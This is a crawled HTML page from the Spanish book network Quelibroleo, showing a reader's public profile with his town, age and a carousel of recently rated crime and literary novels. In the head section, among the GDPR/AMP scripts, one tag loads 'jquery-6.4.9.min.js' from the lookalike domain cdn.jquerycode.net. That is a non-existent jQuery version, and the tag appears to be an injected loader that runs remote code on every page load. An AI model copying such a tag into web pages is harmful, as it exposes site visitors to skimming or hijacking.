

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/ignacio-kowalski
body_size: 9555
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="2Pbw1ML7M8VXHfcNE7GFdeKieZB88R7VScXJT6TG">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/ignacio-kowalski">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/ignacio-kowalski" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "2Pbw1ML7M8VXHfcNE7GFdeKieZB88R7VScXJT6TG";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/ignacio-kowalski', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="2Pbw1ML7M8VXHfcNE7GFdeKieZB88R7VScXJT6TG">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="2Pbw1ML7M8VXHfcNE7GFdeKieZB88R7VScXJT6TG">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3 sidebar_user">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Ignacio Kowalski</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class="active"
					       href="https://quelibroleo.com/usuarios/ignacio-kowalski">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/71072/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/71072/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9 ">
					<h3 class="title">
						Detalles de la cuenta
											</h3>
					<div class="user_box">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-5 col-xs-12">
								<div class="avatar" style="margin-bottom: 30px">
																			<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="">
																												<div class="rating">
											<div data-rating="7.5" data-animation="false"
											     data-toggle="tooltip" data-placement="bottom"
											     title="Mi nota media 7,5"></div>
										</div>
																	</div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-7 col-xs-12">
								<div class="info">
									<h4>
										<span>ignacio kowalski</span>
																			</h4>
									<div>
										<span><i class="fa fa-transgender" aria-hidden="true"></i>
																																				Hombre
																																	</span> 
																					<span>
											<i class="fa fa-map-marker"></i>
											Vive en  Getafe - 												España
																									<i class="es flag"
													   style="padding-left:5px;"></i>
																																		</span> 
											<span>
											<i class="fa fa-birthday-cake"
											   aria-hidden="true"></i>
																									Tiene 39 años - 1987
																						</span> 
																			</div>
									<div class="extra">
																					<span><i class="fa fa-book"></i> <b>11 libros</b> puntuados</span>
																															<span><i class="fa fa-book"></i> <b>4 libros</b> criticados</span>
																			</div>
								</div>
																																</div>
						</div>
					</div>


					
				</div>
				<div class="col-lg-12">
											<div class="carousel lecturas" data-items="11" data-category="lecturas">
	<h3>Leyendo, últimas lecturas</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-dalia-negra">
																	<img src="https://quelibroleo.com/images/libros/libro-1480950580.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 79 votos"
							     							     
							     data-id="1181"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-dalia-negra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-dalia-negra"><span>LA DALIA NEGRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ellroy-james">ELLROY, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-filosofia-en-el-tocador">
																	<img src="https://quelibroleo.com/images/libros/libro_1245774005.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 47 votos"
							     							     
							     data-id="17058"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-filosofia-en-el-tocador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-filosofia-en-el-tocador"><span>LA FILOSOFÍA EN EL T...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/felices-como-asesinos">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="46184"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/felices-como-asesinos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/felices-como-asesinos"><span>FELICES COMO ASESINO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/burn-gordon">BURN, GORDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/reina-roja">
																	<img src="https://quelibroleo.com/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 877 votos"
							     							     
							     data-id="207357"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-dama-del-lago">
																	<img src="https://quelibroleo.com/images/libros/libro_1360503268.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 59 votos"
							     							     
							     data-id="687"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-dama-del-lago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-dama-del-lago"><span>LA DAMA DEL LAGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chandler-raymond">CHANDLER, RAYMOND</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/diez-negritos">
																	<img src="https://quelibroleo.com/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.114 votos"
							     							     
							     data-id="730"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			158 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera">
																	<img src="https://quelibroleo.com/images/libros/libro-1587137318.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.440 votos"
							     							     
							     data-id="3306"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			223 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera"><span>ENSAYO SOBRE LA CEGU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-conjura-de-los-necios">
																	<img src="https://quelibroleo.com/images/libros/libro_1381601143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.554 votos"
							     							     
							     data-id="4724"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-conjura-de-los-necios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			124 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-conjura-de-los-necios"><span>LA CONJURA DE LOS NE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toole-john-kennedy">TOOLE, JOHN KENNEDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-espuma-de-los-dias">
																	<img src="https://quelibroleo.com/images/libros/libro-1596699341.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 63 votos"
							     							     
							     data-id="8459"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-espuma-de-los-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-espuma-de-los-dias"><span>LA ESPUMA DE LOS DÍA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vian-boris">VIAN, BORIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/1280-almas">
																	<img src="https://quelibroleo.com/images/libros/libro_1288776849.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 73 votos"
							     							     
							     data-id="21854"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1280-almas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1280-almas"><span>1280 ALMAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/thompson-jim">THOMPSON, JIM</a></small>
									</div>
			</div>
			</div>
</div>
														</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
